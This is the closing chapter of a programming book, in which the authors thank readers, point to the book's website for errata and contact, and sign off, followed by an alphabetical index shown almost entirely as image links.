 Everyday we hear about war, poverty, racism…What's you contribution to this world or this society? Wakeup! It is the right time to think about peace!

# "Those who sow in tears will reap with songs of joy." **Last Chapter 79**

Alas!…You are on the last chapter of this book! Yes, you have completed this book! It took about  $1\frac{1}{2}$  year for me to complete this book. Writing book is really a marathon running. I have sacrificed many things because of this book project. I received lots of good and bad criticisms during the course of this project. All the criticisms really helped me to "tune" this book. I would like to hear from you too! Now what do you think about this book?

## **79.1 Web page – GuideMe.ITgo.com**

 The official website of this book is http://guideme.itgo.com. I suggest you to register at the webpage for better service.

## **79.2 Errata**

This book might contain some errors. I would appreciate you if you notify me any kind of errors or omissions in this book. For the errata, please visit

http://guideme.itgo.com

## **79.3 Contact Info**

 If you want to share anything with me/if you want to notify me any errors/anything else, please use the email-composing box found at the webpage http://guideme.itgo.com

Feel free to contact me!

## **79.4 Final Greetings**

Wish you a happy programming career. God bless you.

> With lots & lots of wishes. *K. Joseph Wesley* & *R. Rajesh Jeba Anbiah*

# **Index**

## *A*



## *B*



## *C*





#### *D*



## *E*

Easter day 584



#### $\pmb{F}$



## $\boldsymbol{G}$



## $\boldsymbol{H}$



## $\boldsymbol{I}$







## $\boldsymbol{K}$



## $\boldsymbol{L}$



#### $\pmb{M}$


#### *N*



# *O*



#### *P*



### *R*



### *S*



# *T*



# *U*



